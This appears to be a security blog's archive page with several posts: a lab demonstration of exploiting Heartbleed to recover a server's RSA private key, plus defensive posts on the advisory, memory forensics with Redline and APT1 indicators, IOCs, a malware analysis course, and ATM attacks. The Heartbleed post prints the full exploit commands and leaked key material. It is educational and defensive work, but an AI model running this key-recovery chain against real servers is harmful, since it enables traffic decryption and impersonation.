Heartbleed – Got prime number?

I would like to demonstrate a hand’s on scenario that will allow one to have a better practical understanding on how someone could exploit the OpenSSL bug known as Heartbleed to retrieve the server RSA private key which is used to encrypt the SSL/TLS communications. The environment consists of 2 virtual machines. The victim is running Ubuntu 12.04-4  and the Evil is running Kali Linux. On the victim machine I installed Apache with SSL and created a self signed certificate by issuing the following command:.

root@ubuntu:~#openssl req -x509 -nodes -days 365 -newkey rsa:1024 
-keyout /etc/apache2/ssl/apache.key -out /etc/apache2/ssl/apache.crt

The versions of Apache and OpenSSL are as follow:

root@ubuntu:~# uname -srvnmapi
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP
 Thu Jan 30 17:39:31 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:~# openssl version -a
OpenSSL 1.0.1 14 Mar 2012
root@ubuntu:~# apache2ctl status
Server Version: Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9 with Suhosin-Patch
mod_ssl/2.2.22 OpenSSL/1.0.1


On the Evil machine I download the Heartbleed exploit tool that was initially created by Jared Stafford and later modified by SensePost. This modified version of the Heartbleat exploit tool allows to dump 65k of data from the server heap memory. This 65k of data among other sensitive information might contain information about the private RSA key used in the SSL/TLS protocol.


In order to give you more background, essentially, the difficulty of RSA rests on the mathematical problem of factoring large numbers into its prime factors.  When generating RSA keys the system starts by generating two large primes, P and Q, and compute their product N = PxQ. N is called the modulos. The following picture shows the various components that constitute a private RSA key and a X.509 certificate with a RSA public key.

RSA

The exploit tool is able to search and extract one of the prime numbers from the leaked data. Because the modulus is public, if you know one prime number you can deduct the other one.  We start by downloading the public certificate from the website and saving is as apache.crt

root@kali# echo | openssl s_client -connect 192.168.1.13:443 2>/dev/null | openssl x509
-----BEGIN CERTIFICATE-----
MIIDIDCCAomgAwIBAgIJAKeTWVOzYsE+MA0GCSqGSIb3DQEBBQUAMIGoMQswCQYD
VQQGEwJQVDEPMA0GA1UECAwGTGlzYm9hMQ8wDQYDVQQHDAZMaXNib2ExEzARBgNV
BAoMCkNvdW50IFVwb24xETAPBgNVBAsMCFNlY3VyaXR5MSIwIAYDVQQDDBl3d3cu
Y291bnR1cG9uc2VjdXJpdHkuY29tMSswKQYJKoZIhvcNAQkBFhxscm9jaGFAY291
bnR1cG9uc2VjdXJpdHkuY29tMB4XDTE0MDQxNDE5NTcwNVoXDTE1MDQxNDE5NTcw
NVowgagxCzAJBgNVBAYTAlBUMQ8wDQYDVQQIDAZMaXNib2ExDzANBgNVBAcMBkxp
c2JvYTETMBEGA1UECgwKQ291bnQgVXBvbjERMA8GA1UECwwIU2VjdXJpdHkxIjAg
BgNVBAMMGXd3dy5jb3VudHVwb25zZWN1cml0eS5jb20xKzApBgkqhkiG9w0BCQEW
HGxyb2NoYUBjb3VudHVwb25zZWN1cml0eS5jb20wgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBANoYD4JBBUsRwsKFsm55tmsL/MgRN7kTTxkto4PTR1fVEVqhZSBs
XB9bdR+d3EDnvVWi2fUN5lBFHlD+YK+gy1W/x8D1gfgYuHpvm1rYaiWFP2ZFoggG
NUcwr2sgKx/wshTnAgJIOFf74JbwXQc7YCtVaZID4cR2t9plv4COGf4hAgMBAAGj
UDBOMB0GA1UdDgQWBBT3ExDfxRcNeEBd37mUFLirSXe4QjAfBgNVHSMEGDAWgBT3
ExDfxRcNeEBd37mUFLirSXe4QjAMBgNVHRMEBTADAQH/MA0GCSqGSIb3DQEBBQUA
A4GBAL6cmdwj8opTjqt3HgZ5RcneNCpkrgAF7+AEm8F+Sg/7j2wl3Pl5nbGBDDGX
LjS1j87GkhxtKJPhvNcl/mpL3/AlaVilCsBmtCzHX+eKOsibizSraat1/20DHy56
b+4Z42rBJ3xZE2eykky6p+Avog9RZjua7/pEz/0e/o4r915i
-----END CERTIFICATE-----

We then launch the tool. As parameters we specify the IP address of the vulnerable website and its public certificate that was retrieved with the previous command. The tool uses the public certificate to retrieve its modulus which is then used to search for a prime number.

root@kali# ./heartbeat.py 192.168.1.13 apache.crt
Using modulus: DA180F8241054B11C2C285B26E79B66B0BFCC81137B9134F192DA383D3
4757D5115AA165206C5C1F5B751F9DDC40E7BD55A2D9F50DE650451E50FE60AFA0CB55BFC
7C0F581F818B87A6F9B5AD86A25853F6645A20806354730AF6B202B1FF0B214E702024838
57FBE096F05D073B602B55699203E1C476B7DA65BF808E19FE21
Using key size: 64
Scanning 192.168.1.13 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
Server sent server hello done
Server TLS version was 1.2
Sending heartbeat request...
Got length: 16384
 ... received message: type = 24, ver = 0302, length = 65551
Received heartbeat response:
Got result:
133549233346294978773221965530990175969878245116491771849452351001024135
067393744354025499347083676843923388568161993257203947857711380070562074
61090554397
found prime: 0xfefd816751054d08836aca2c5cfce8bc68cfc22cfc13b706ecb59ddb9
0d1bd9742ca3b85f28c55c49fb57674420ea87d08b7039b029bbb842fbde9dcb903721dL

Winner winner chicken dinner! We got a prime number.  Now that we know one of the primes’ number and the modulus we just need to compute the other prime number and generate the private key. To compute the second prime number we just divide the modulus by the prime number. Then we execute a tool called rsatool made by Joerie de Gram which can calculate the key given two prime numbers.

For the sake of brevity we will skip these steps but basically you can do it all in the command line as shown in the following figure. Or you could use CrypTool on windows.

primenumber

Following that we just need to execute the rsatool and provide the two prime numbers in order to generate the private key. The rsatool can be downloaded here. You might need to install Gmpy but the detailed instructions to do that are here.

root@kali# python rsatool.py -p 1335492333462949787732219655309901759698
782451164917718494523510010241350673937443540254993470836768439233885681
6199325720394785771138007056207461090554397 -q 1146774128500603561764050
745367493835523702158740387838096036303540757250331031911005216535720559
9697566790924903103501535799885761545468408467346567363797 -n 1531508056
826211681974537330840356849277758921626835581250122250838514123615018183
396077094172638075116313068392469570174902856192052912011542053612442154
616797085755092200877453744373797466581474136422124607072662096594483438
272246656487606364948421705699136573393920499818962351507943024737552870
65516965409 -o apache-recovered.key
Using (p, q) to initialise RSA instance
Saving PEM as apache-recovered.key

Now that we got the private key how can we test it that is valid? Among others, one thing we could easily do is to digitally sign a file with the original private key and verify its signature with the recovered public key.

Let’s first sign a file in the victim machine.

root@ubuntu# echo "Sign this piece of information" > filename
root@ubuntu# openssl dgst -md5 -sign apache.key -out signature filename

Then in the Evil system we could verify it using the recovered public key which means we possess the private key.

root@kali# openssl rsa -in apache-recovered.key -pubout > apache-recovered.pub.key
root@kali# openssl dgst -md5 -verify apache-recovered.pub.key -signature signature filename
Verified OK

Among other things we could pull of a man-in-the-middle attack and decrypt the SSL traffic using the recovered key. As you could see almost no knowledge is needed to run this exploit against a vulnerable server but its consequences are severe. For sure many companies are still recovering from the OpenSSL vulnerability and many others will benefit from doing lessons learned on how to improve their incident handling capability in order to be better prepared for such worst case scenarios. This has been a serious bug and you might want to consider changing your passwords in case you have an account in the following sites. If you own a website or any other service that uses OpenSSL like OpenVPN you want to patch it now! Certificates and keys at risk of compromise should be revoked and replaced. One interesting consequence of this bug was the amount of certificates that have been revoked in the last days.

Tagged , , , , ,

Heartbleed – OpenSSL Bug

hearbleedThis has been an extremely crazy week for the security community!

“The Heartbleed bug allows anyone on the Internet to read the memory of the systems protected by the vulnerable versions of the OpenSSL software. This compromises the secret keys used to identify the service providers and to encrypt the traffic, the names and passwords of the users and the actual content. This allows attackers to eavesdrop communications, steal data directly from the services and users and to impersonate services and users”

OpenSSL published an advisory name Heartbleed classified as CVE-2014-0160 which was discovered by Neel Mehta and Codenomicon. An estimate of 500k widely trusted websites were (some still are) impacted. Bruce Scheneier expressed his opinion as being a catastrophic  bug. SANS has raised its INFOCON threat level to yellow and made 2 great webcasts briefings here and here. Plus it maintains a list of vendors and its respective patches. If you want to know how to find if your  website or appliance is vulnerable Jared Stafford created a PoC named ssltest.py. Several sites are providing a way to test it including Qualys and a site created by Filippo Valsorda here. Brian Krebs and Ed Felten provide great overview on what to do to mitigate it.  Sean Cassidy  wrote great technical details here. Bitcoin core software was updated. Tomas Rzepka (@1njected) accomplished to retrieve the private keys from a FreeBSD 10 system. Mark Loman showed how Yahoo was affected. Matthew Sullivan showed how the leak data could be used to hijack web session and more examples here and here. A scanner was quickly incorporated into Metasploit. Many other resources here. Cloudfare made a challenge in case you want to try it out and get their private keys.  Finally, you might want to consider changing your passwords in case you have an account in the following sites.

“OpenSSL’s security advisory states that only versions 1.0.1 and 1.0.2-beta are affected, including 1.0.1f and 1.0.2-beta1. The vulnerability has been fixed in OpenSSL 1.0.1g, and users who are unable to upgrade immediately can disable heartbeat support by recompiling OpenSSL with the -DOPENSSL_NO_HEARTBEATS flag.
Certificates and keys at risk of compromise should be revoked and replaced, particularly if they are used to protect sensitive data”

Tagged , , , , , ,

Finding Evil on my Wife’s Laptop – Part II

[The first part of this article described the steps needed to do a live memory acquisition of a potentially compromised system using a free tool called Redline – version 1.11.1 -. In this case the system was my wife’s computer which had been complaining about the slowness of her system for quite some time. With the memory image done, I could start a full investigation with Redline and look for known threats hits against IOCs. ~Luis]

Back in February 2013, Mandiant released a unique report called APT1, Exposing One of China’s Cyber Espionage Units. This report is a must read for everyone in the security industry. It  exposed detailed evidence about a cyber espionage campaign that has been claimed to be carried out by the Chinese government.  The report is full of details, very well written and contains massive tactical intelligence. In two weeks following its release it generated a lot of comments and research. One important aspect of this report was that Mandiant released a separate appendix which contains huge number of indicators such as domain names, IP addresses, SSL certificates and MD5 hashes. The appendix can be downloaded here. The appendix C – The Malware Arsenal contains full details about the discovered malware capabilities including description, registry keys, mutex names, C&C addresses and others in a very structural fashion.  The appendix G – IOCs contains the indicators of compromise in OpenIOC format that can be imported into Redline to find Evil.

digitalartifacts

Basically, what I did was to import those digital artifacts in OpenIOC format into Redline and then analyze the memory image to find matches.
First, I opened the Redline tool and selected to open a recent analysis session – which was done in part I -.  Then clicked on the top left M button and selected Session information.

redline-recentanalysis

The Analysis Session Information box appeared. In the Memory Image Location,  I browsed into the collected data folder and selected the memory image. The file should be in the folder where the data was collected and it starts with the name w32memory-aquisition.xxx. This will allows us to acquire memory address space of processes and drivers. With this feature we can dump malicious processes or driver from memory into a file. Then we could eventually disassemble it to further determine its capabilities.  Clicked ok to finish.

redline-analysisinfo

Next, I  went to Mandiant Redline Options trough the M button. Here I  selected the Whitelist Management and imported a MD5 Whitelist provided by Mandiant. This extra list is a set of hashes from common (known good) executable files to filter out some of the memory analysis entries. Includes known good DLL’s and executable hashes from Microsoft Windows Server Update Service and National Software Reference Library and can be downloaded here. Then clicked Add to Whitelist to append this hashes to the existing ones. Next clicked Hide Whitelisted Items by Default and clicked ok. This allows me to hide a great number of known good information because the tool does not display any file with an MD5 hash value in the whitelist.

redline-options

After that, in the Start your Investigation page – this is the home page of your analysis and contain different steps suggested by the tool to assist you in the investigation – I selected I am Reviewing a Full Live Response or Memory Image and clicked in Investigate. This took me to the navigation page where I could apply a set of filters to do a in depth analysis of the system. The tool automatically groups data by types, such as processes or users, and creates views to help you spot potential areas of compromise. First thing that called my attention was in the Processes filter where the svchost.exe was redlined with a malware risk index (MRI) score of 85. The MRI score allows me to prioritize the investigation. Higher the score more likely this process is involved in a potential compromisse.

redline-processes

I double clicked in the process and it took me to the detailed information page. Then I select the MRI Report tab at the bottom of the window. Here I could see the reasons that  contributed to the high MRI score, a pie graph and various tables of risk factors  . One relevant aspect was that it contained a big number of  injected memory sections.

redline-processfulldetail

Next, without losing anymore time I went to the IOC reports section and clicked on Create a new IOC report.  The Start you Analysis section appeared. Here I  selected the folder in which the IOC files were  located which was the folder where I extracted the APT1 appendix report. A huge list of indicators were loaded. I could review them, enable and disable each IOC by checking it. The warnings indicates that Redline will evaluate the IOC, but it may falsely indicate there were no hits (a false negative) due to a lack of collected data or unknown terms.

redline-iocreportcreation

Then the data was evaluated and executed in the background. It took around 30m to finish. When the analysis was done I could browse the IOC report. In the report I could see details about the IOC, such as definition and author. Hits associated with each file that corresponds to an IOC. Detailed information about each hit and the number of indicators that generated hits. In this case the IOC characteristics of the GREENCAT and WEBC2-GREENCAT malware family matched the characteristics observed in the system!

redline-iocresults1

GREENCAT family was one of the malware profiled in the APT1 campaign and is described in the  appendix C – The Malware Arsenal . Basically is a backdoor that communicates with a C&C server and includes a variety of features such as gathering info about the system or creating a shell. When clicking in the details section I could see full hit details such as the file and PE info. In the PE Info I could get further details on PE Sections, Exported and Imported functions and strings.

redline-iocresults2

As you could see is extremely easy and accessible to everyone to do a memory analysis on a potential compromised system and use IOCs to find known Evil.  The tools are getting better, more sophisticated and automated. With this type of tools I even get the feeling that I could do memory forensics and hunting malware!

Additionally, In the resources section of the OpenIOC site you can find IOCs for malware including Zeus, Stuxnet, Duqu and others. You could then import them into Redline and scan your systems. You never know if someone might have implanted a Stuxnet variant on your home systems to compromise your wife’s nuclear centrifuge ; ).

As possible next steps, I  might get a copy of the malware sample by dumping it from memory or get the binary itself. Then take it to my malware analysis lab and determine its capabilities. Using behavioral and code analysis techniques combined with the assistance of tools available on REMnux you analyse it in a controlled environment. From an incident response perspective, I will now proceed with the containment phase. I will notify my wife about what happened and I will take her system offline in order to stop the damage and prevent the attacker from getting further. I will then go through the eradication, recovery and lessons learned phase.


References:
Redline User Guide

Tagged , , , , ,

Indicators of Compromise (IOC’s)

indicators20 days have passed since my last post about how to do a live memory acquisition of a windows system for malware hunting and forensics purposes. In that article, I  explained the details on how to create a collector, collect the data, and import the data into Mandiant Redline. The second part will be about the investigation and how to look for threats using indicators of compromise (IOC). However, before part II , I would like to give a brief introduction to IOCs.

For those who never heard about indicators of compromise they are pieces of information that can be used to search and identify compromised systems . These pieces of information have been around since ages but the security industry is now using them in a more structural and consistent fashion . All types of companies are moving from the traditional way of handling security incidents. Wait for an alert to come in and then respond to it. The novel approach is to take proactive steps by hunting evil in order to defend their networks. In this new strategy the IOCs have a key role. When someone compromises a systems they leave evidence behind.  That evidence, artifact or remnant piece of information left by an intrusion can be used to identify the threat or the malicious actor. Examples of IOCs are IP addresses, domain names, URLs, email addresses, file hashes, HTTP user agents, registry keys, a service configuration change, a file is deleted, etc. With this information one could sweep the network/endpoints and look for indicators that the system might have been compromised. For more background about it you can read Lenny Zeltzer summary. Will Gragido from RSA explained it well in is 3 parts blog here, here and here. Mandiant also has this and this nice articles about it.

Now, different frameworks and taxonomy exist in the security industry in order to deal with IOCs. These frameworks are important in order to share information in a consistent, scalable, automated and repeatable way across different organizations. One initiative is the OpenIOC sponsored by Mandiant. OpenIOC uses an extensible XML schema that allows to describe the technical characteristics of an intrusion or malicious actor.  Another initiative is from the IETF Working Group who defined two standards. One for describing the observables of security incidents which is  The Incident Object Description Exchange Format (IODDEF) described in RFC 5070. The other is the Real-time Inter-network Defense (RID) described in RFC 6545 and is used to transport and exchange the IODEF  information. Other initiative is from MITRE that developed CyboX, STIX, and TAXII , all free for the community and with high granularity. In order to read more about these initiatives Chris Harrington from EMC Critical Incident Response Center has a nice presentation about it. Other resource is a very interesting study made last October by ENISA named Detect, SHARE, Protect – Solutions for Improving Threat Data Exchange among CERTs.

That being said, we can now start using these IOCs to defend our networks. One way is by gathering information from the investigations made by security researches or vendors with actionable intelligence. For example back in September 2013 the campaign “ICEFOG : A tale of cloak and three daggers” was released by Kaspersky. This report contains great technical details and significant amount of actionable information. Another example was the  NetTraveler campaign which has been disclosed in June 2013. This report describes a piece of malware was used to successfully compromise more than 350 high-profile victims across 40 countries. The report is well written and contained great technical details. On chapter 5 it presents a huge list of IOCs to help detect and eradicate this threat. Following that, Will Gibb from Mandiant converted the information from the NetTraveler report into the OpenIOC format.  With this IOCs one could import it into  Redline. Of course this was an effort made by a vendor to incentive the usage of his format but others could use any other standard or framework to collect this observable’s and turn them into actionable information.

On my next post I will show how to import IOCs in OpenIOC format into Redline and find Evil on my wife’s laptop!

Tagged , , , , ,

Redline – Finding Evil on my Wife’s Laptop – Part I

[Editor’s Note: My wife has been complaining about her laptop running slow for quite some time. I am not sure if the system is really slow due to its specifications or the number of pictures it has : ) . But then I thought – This is a good opportunity to try Redline from Mandiant,  wear my Sherlock Holmes hat and maybe I find something interesting -.  Below are the steps taken to do a live memory acquisition using Redline  and its comprehensive agent collector for in depth malware hunting! ~Luis ]

Following the identification phase of the incident handling process,  where among others you have identified malicious acts or deviations from the normal operation. It comes the containment phase.  This is the third stage of responding to computer incidents.  Trough this step, one of the things we do  is a initial analysis of the compromised system by taking a low profile approach. Is also where we capture the relevant data from the system – in forensics terms this step is where you  preserve digital evidence.. Normally we would do a forensics image of the affected system for further analysis. One thing that should be part of our forensics image is the file system (disk imaging) and a memory dump (volatile data). One of tools that can help incident handlers looking at the memory/volatile data for further forensics analysis is The Volatility Framework and associated plug-ins. Another powerful one is Memoryze from Mandiant. Memoryze version 3.0 was released last July and it supports a variety of operating systems.  From the time Memoryze was released, Audit Viewer was the tool of choice to interpret and visualize its output. These two tools have evolved and are blended in Mandiant Redline. Last December, Redline 1.11 was released with support from Windows 8 and 2012.  “Redline is a free utility that accelerates the process of triaging hosts suspected of being compromised or infected while supporting in-depth live memory analysis.“. In addition this tool can also help you finding malware trough the use if Indicators of Compromise (IOC) which is a very powerful method and can be used to find threats at host or network level.

To execute Redline and to do the live system memory acquisition, the methodology used is the one suggested in the user guide. It’s very straight forward and consists on the following 6 steps:redline-steps

We went through the user guide and according to Mandiant you should install Redline in a pristine system. Mandiant recommends this approach due to inability to assure that your system is secure and free from malware. This way you would ensure the results and the IOC database is not compromised. Further, you don’t create the risk to overwrite or destruct evidence from disk or memory. Mandiant even recommends to run the Redline in a system fully disconnected from the network. That being said, I fire up my VMware workstation and installed a new Windows 7 32bit system.

We didn’t fully disconnect the system from the network. We did position it in the Bridge VMnet in order to have access to our home network and be able to access internet to download stuff. We downloaded the tool and ran it.  First thing it will say is that  Redline requires Microsoft .NET 4. If is not installed it will redirect to the Microsoft .NET installation web page. The installation is quick and simple. Just follow the user guide. When the installation is finished you will be presented a nice web interface like shown below.

mandiant-redline

After glimpsing trough the user guide and getting acquainted, Redline has ways that it calls Collectors to acquire data from the suspicious system. The Standard Collector, Comprehensive Collector and IOC Search collector and the 3 methods supported. We decided to run the Comprehensive Collector to gather the most data out of the system for a full in depth analysis. Each one of the methods is well explained in the user guide.

redline-collectdata

In addition, we further selected to acquire a memory image which is not selected by default. We left the remaining options regarding memory, disk, system and network untouched. We selected a folder and saved the collector settings.

redline-collectorscript

We then copied the collector folder into a USB stick.  Then we went with the USB stick into my wife computer and launched the “RunRedlineAudit.bat” script. This script will go through the Collector settings we defined and will acquire all the data and save the results into a folder with the computer hostname name. It took around 3 hours to acquire all the data – the system had 4 GB of Ram and a slow disk –

redline-agent

We then moved the USB stick back into the Redline system and used the Analyze Data option from the main menu. Then selected From Collector which allows you to load the data into Redline.

redline-analyzedata

We selected the folder location of the data and at this stage you can also compare the data with IOC artifacts of your choice. At this stage we will skip the IOCs.

redline-startsession

Then click next and you select the name for saving your analysis session. It then starts loading all the data and creating the analysis session.

redline-loadingdata

After finishing loading the data we are presented with a nice “Start your Investigation” page. This is the home page of your analysis and it contains several steps suggested by the tool to assist in your investigation:

  • I am Reviewing a Triage collection from MSO.
  •  I am Investigating a Host Based on a External Investigative Lead.
  • I am Reviewing a Full Live Response or Memory Image.
  •  I am Reviewing Web History Data.
  •  I Want to search my data with a set of Indicators of Compromise.

redline-investigationsteps

We will go trough the Investigation Steps in another post. But, It is impressive to see the how easily you can capture a enormous amount of information in an automated fashion. The tool capture the entire file-system structure, the network state, the system memory, the contents of the registry, processes information, event logs, web browser history, service information, etc. The interface is also well designed and provides an interesting workflow (collect, import, investigate) that presents suggested investigative steps that you should take in order to examine the data and look for signs of Evil.  

As you could see this part is the boring part  (collecting and importing). The interesting part (investigation)  is to start to get familiar with these live system captures collected from a variety of good an evil systems. Which then allows you to get a sense of what to look and start your investigations and look for threats. This will require practice. Practice these kind of skills, share your experiences, get feedback, repeat the practice, and improve until you are satisfied with your performance.

Tagged , , ,

Reverse-Engineering and Malware Analysis

malwareLast year I had the chance to go to SANS Orlando 2013 in Orlando, Florida – thank you Wes! – which is one of the yearly’s biggest SANS conferences only outpaced in size by SANS FIRE in Baltimore, Maryland.  I went there to take the 5 days course – FOR 610 Reverse-Engineering Malware: Malware Analysis Tools and Techniques – with Lenny Zeltser. Apart of the course the main choice was due to the instructor. Lenny is a brilliant fellow and top rated SANS instructed. Awesome writer and fantastic lecturer.

I was very enthusiastic about taking out the most of it. One reason was  because I had read the Malware Fighting  Malicious Code book from Ed Skoudis where Lenny wrote chapter 2 and 4.  This book is 10 years and it’s still a classic, a historical object and definitely a must read to someone who is part of the security community. Other reason was that l wanted to get the skills to be capable of securely analyze, debug, and disassemble malicious programs in order to translate this capability into actionable threat intelligence.

On the first day of the training we got introduced to 2 approaches to examine malicious programs. Behavior analysis and static/code analysis. To perform this we started by setting up a controlled and isolated environment. A simple and inexpensive malware analysis lab running on VMware. Using this lab we used a set of free tools that allowed us to determine what the malicious program does and how it interacted with the file system, network, registry and memory. We also got introduced to REMnux . A lightweight Linux distribution for assisting malware analysts with reverse-engineering malicious software. The distribution is based on Ubuntu and is maintained by Lenny Zeltser.  Using a set of Windows tools, the REMnux distro plus a variety techniques we  got a better understanding how we could analyze malware and determine its capabilities.  Then we got deeper in order to make a detailed analysis of the malware by using reverse engineering tools and different methods. By using techniques to find strings in the executable, run a disassembler (IDA Pro),  load the executable into a debugger (OllyDbg) and execute it and look at the API calls being made we got a glimpse in the world of code analysis. After the lab was set and we got an understanding of the processes we will follow the fun started! With several hand-on labs and different specimens we observed what the malware does and we could document the findings and translate them into indicators of compromise and actionable intelligence that can be used to proactively detect and monitor threats.

Day two started with additional malware analysis approaches. We started to get introduced into packed executable’s and what patching means. Also we unpacked malicious executables using simple packing techniques. Here is where we began the journey on x86 Intel assembly. On the second half of day two we covered browser malware and flash based malware and how to use REMnux to use behaviors and code analysis techniques to analyze web malware. It was impressive to see the amount of ingenious techniques enforced by the bad guys to deliver malicious stuff.

Day three is a deep dive into malicious code analysis. Its starts with core reversing engineering concepts and you spend the rest of the day playing with malicious code at the assembly level. It’s the all day looking at a dissasembler and a debugger. Throughout the material and the exercises you get more and more exposed to x86 assembly stuff. We manage to use the debugger to control malicious program execution (step in, over, breakpoints) and monitor or change its state (registry and memory).   On this day we also covered user mode rootkits, key loggers, sniffers, DLL injection and downloader’s – great stuff!

Day four, even after 10 hours sleep I doubt I had enough processing power on my neurons to absorb all Lenny had to say. As complementary strategy I gave a lot of use to my pencil and wrote as much notes as possible in my courseware material. During the first half of the day we were shown the techniques that the malware writes use to protect their programs. Packing was one. But more complex techniques such as anti-disassembly, anti-debugging and anti-VMware and others were demonstrated. It’s an extraordinary arms race between good and evil. A huge amount of hands on exercises were made so we could reinforce all these concepts and techniques. Was also amazing to see Lenny describing how different malware specimens use mazes of code and junk code to frustrates the analyst and mislead him. By enforcing this techniques, in case the analyst does not have enough resources (time/money) he will soon stop doing his analysis and move on to something else – Evil will win – an interesting trade-off. Apart of the techniques we were taught different techniques to bypass those malware defenses. One example was to infect a system with a piece of malware that was packed/obfuscated. When execute, the malware  loaded its unpacked code into memory which allowed us to examine it. By staying resident in memory because in the file system it was encrypted we used techniques do dump it from memory. To do this we used Chimprec to extract the process from memory and then rebuilding its  PE header import table in order to be executed. Other technique was the usage of a debugger to patch an executable to avoid anti-debugging mechanism. Other tools like LordPE and OllyDump are also used. On the second half of the day, shellcode analysis and Web malware anti-deobfuscation techniques were described and practiced.

Finally on day 5 we spent the first half of the day learning the techniques and tools for analyzing malicious Microsoft Office (Word, Excel, PowerPoint) and Adobe PDF documents. The second half of the day is spent on memory analysis forensics with the help of Volatility Framework and associated plug-ins. The course ends with explanation of the different techniques used by root kit infections and its deceptive techniques and how you could use memory and code analysis to determine and un-hide their capabilities.

The course is extremely technical and deep and very hands-on. I was overwhelmed with the amount of information. After day 3 I was feeling like I was drinking from the fire hose. The course is part of the SANS digital forensics and Incident response curriculum. It is very well structured and the sequential steps it follows are very well thought out.

This particular security field is a very interesting one, it will continue to evolve and it is challenging. Also as the security industry continues to progress from a reactive approach to a more proactive one, the malware analyst type of skills will have an increased demand. More and more companies are funding their own threat intelligence operations with this kind of capability in-house.

If you are an incident handler, sysadmin, researcher or simple want to be the next digital Sherlock Holmes you may also want to look into the Malware Analyst’s Cookbook and DVD: Tools and Techniques for Fighting Malicious Code book and the Practical Malware Analysis. Other relevant and free resources are the Dr. FU’s Security blog on Malware analysis tutorials. Thet Binary Auditing site which contains free IDA Pro training material.  Finally, the malware analysis track  in the Open Security Training site is awesome. It contains several training videos and material for free.

Tagged , , , ,

Could we ask John Connor to bring his Atari and bypass this?

Automatic Teller Machines (ATM) are devices that provide the customers of a financial institution with the ability to perform financial transactions [1].  They are available everywhere and often use well known operating systems and off-the-shelf hardware. During last Christmas while on vacations and walking through the beautiful city of Lisbon I came across the ATM posted in the picture.Winnt-ATM

An ATM running Windows NT operating system! – By this time the ATMs should be running Windows XP embedded not to say Windows 7 embedded!

Without a doubt the most common ATM attacks involve using card skimmers. An excellent resource to read about card skimmers is the series that Brian Krebs putted together on “all about skimmers”. It’s definitely an opening eye and excellent to raise awareness. Other attacks techniques are card trapping, pin cracking, phishing and malicious software [2]. However when I saw this ATM I automatically remembered Barnaby Jack and his DefCon presentation Jackpotting Automated Teller Machines.  It’s like in Terminator 2, where John Connor uses its Atari to bypass security on an ATM with a ribbon cable connecting the parallel interface to a magnetic stripe card. Fiction apart these kinds of attacks are very real. For example, this one that was seen in Mexico or the Troj/Skimer-A with a in-depth analysis by XyliBox. Another interesting report is this one from Trustwave which shows  a piece of malware that targets ATMs with Windows XP operating system. Diebold ATM Security Communication and Support Center as good information about all kind of attacks like the one seen in Russia where an insider, would install the malicious code on several ATMs running Windows XP embedded. Then with a special activation card that would allowed complete control of the ATM.

Would you withdraw money from an ATM  running Windows NT?

[1-2] Mubarak Al-Mutairi; Lawan Mohammed ; IGI Global ; Cases on ICT Utilization, Practice and Solutions.

Tagged